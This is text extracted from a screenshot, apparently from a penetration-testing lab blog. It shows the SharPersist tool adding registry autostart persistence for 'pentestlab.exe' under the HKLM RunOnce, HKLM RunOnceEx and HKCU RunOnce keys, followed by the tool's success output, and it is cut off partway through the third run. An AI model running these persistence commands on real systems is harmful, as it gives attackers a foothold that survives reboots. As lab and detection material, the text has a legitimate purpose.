 C:\Users>SharPersist -t reg -c "C:\Windows\System32\cmd.exe" -a "/c pentestlab.exe" -k "hklmrunonce" -v "Pentestlab" -m add
[*] INFO: Adding registry persistence
[*] INFO: Command: C:\Windows\System32\cmd.exe
[*] INFO: Command Args: /c pentestlab.exe
[*] INFO: Registry Key: HKLM\Software\Microsoft\Windows\CurrentVersion\RunOnce
[*] INFO: Registry Value: Pentestlab
[*] INFO: Option:
[+] SUCCESS: Registry persistence added
C:\Users>SharPersist -t reg -c "C:\Windows\System32\cmd.exe" -a "/c pentestlab.exe" -k "hklmrunonceex" -v "Pentestlab" -m add
[*] INFO: Adding registry persistence
[*] INFO: Command: C:\Windows\System32\cmd.exe
[*] INFO: Command Args: /c pentestlab.exe
[*] INFO: Registry Key: HKLM\Software\Microsoft\Windows\CurrentVersion\RunOnceEx
[*] INFO: Registry Value: Pentestlab
[*] INFO: Option:
[+] SUCCESS: Registry persistence added
C:\Users>SharPersist -t reg -c "C:\Windows\System32\cmd.exe" -a "/c pentestlab.exe" -k "hkcurunonce" -v "Pentestlab" -m add
[*] INFO: Adding registry persistence
[*] INFO: Command: C:\Windows\System32\cmd.exe
[*] INFO: Command Args: /c pentestlab.exe
initsec blog.gm7.org